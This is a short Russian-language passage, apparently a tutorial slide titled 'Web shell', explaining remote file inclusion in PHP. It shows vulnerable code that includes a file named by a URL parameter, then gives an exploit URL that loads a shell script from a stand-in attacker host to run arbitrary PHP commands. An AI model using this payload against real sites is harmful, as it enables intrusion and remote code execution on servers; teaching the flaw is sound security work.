 Веб шелл
Это происходит потому, что код страницы имеет такой элемент
<?
..
Include ("$page.php");
…
?>


Как этим воспользоваться?

index.php?page=http://hacker.site/shell

Получаем веб шелл, который дает возможность исполнять любые php
  команды
 